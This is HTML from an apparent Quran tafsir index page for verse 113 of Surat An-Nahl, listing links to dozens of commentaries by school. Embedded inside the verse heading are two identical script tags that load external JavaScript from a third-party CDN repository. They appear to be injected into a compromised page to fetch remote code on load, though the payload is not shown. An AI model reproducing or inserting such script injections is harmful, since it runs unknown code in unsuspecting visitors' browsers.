    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {ولقد جآءهم رسول منهم فكذبوه فأخذهم العذاب وهم ظالمون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (النحل                - An-Nahl                                            - 113) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير 